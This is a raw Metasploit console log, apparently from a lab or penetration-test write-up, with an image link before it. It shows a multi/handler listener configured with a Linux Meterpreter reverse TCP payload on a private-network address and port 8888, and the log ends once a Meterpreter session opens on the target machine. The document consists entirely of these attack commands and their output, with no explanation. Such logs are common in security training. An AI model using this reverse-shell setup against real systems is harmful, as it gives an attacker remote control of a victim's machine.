 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.107:8888
[*] Sending stage (989032 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.107:8888 -> 192.168.0.106:37064)
at 2022-08-22 23:23:15 -0400
meterpreter >